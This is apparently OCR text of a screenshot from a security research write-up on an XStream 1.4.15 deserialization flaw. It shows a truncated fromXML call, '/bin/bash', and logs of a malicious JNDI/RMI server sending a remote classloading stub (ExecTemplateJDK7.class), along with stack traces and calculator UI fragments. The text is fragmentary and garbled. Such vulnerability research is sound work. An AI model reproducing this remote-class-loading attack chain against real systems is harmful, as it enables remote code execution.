 198
199
200
201
202
203
204
205
206
207
xstream.fromXML(
" <jav
" <c
"
"
"
"
"
"
"
/bin/bash
2021-01-18 09:53:20 [RMISERVER] >> Closing connection
2021-01-18 09:53:20 [RMISERVER] >> Have connection from /127.0.0.1:64320
2021-01-18 09:53:20 [RMISERVER] >> Reading message...
2021-01-18 09:53:20 [RMISERVER] >> Is RMI.lookup call for uaaqnc 2
2021-01-18 09:53:20 [RMISERVER] >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK7.class
2021-01-18 09:53:20 [RMISERVER] >> Closing connection
2021-01-18 09:53:20 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/Ex
2021-01-18 09:53:21 [RMISERVER] >> Have connection from /127.0.0.1:64336
2021-01-18 09:53:21 [RMISERVER] >> Reading message...
java.io.IOException: 2021-01-18 09:53:21 [RMISERVER] >> Not allowed to read
at jndi.RMIRefServer$1.resolveClass(RMIRefServer.java:282)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:175
at java.io.ObjectInputStream.readArray(ObjectInputStream.java:1930)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1567)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at jndi.RMIRefServer.handleDGC(RMIRefServer.java:393)
at jndi.RMIRefServer.doCall(RMIRefServer.java:296)
at jndi.RMIRefServer.doMessage(RMIRefServer.java:245)
at jndi.RMIRefServer.run(RMIRefServer.java:190)
at java.lang.Thread.run(Thread.java:748)
2021-01-18 09:53:21 [RMISERVER] >> Closing connection
2021-01-18 09:53:23 [RMISERVER] >> Have connection from /127.0.0.1:64361
2021-01-18 09:53:23 [RMISERVER] >> Reading message...
java.io.IOException: 2021-01-18 09:53:23 [RMISERVER] >> Not allowed to read
at jndi.RMIRefServer$1.resolveClass(RMIRefServer.java:282)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:175
Run: test ×
/Library/Java/JavaVirtu
Security framework of X
Exception in thread "ma
---- Debugging informat
message :
cause-exception : j
cause-message : j
method :
class : j
required-type : j
converter-type : c
path : /
version : 1.4.15
-------------------------------
at com.thoughtworks.xstream.core.util.SerializationMembers.callReadObject(SerializationMembers.java:136)
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL Ro
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 =
安恒信息安全研究院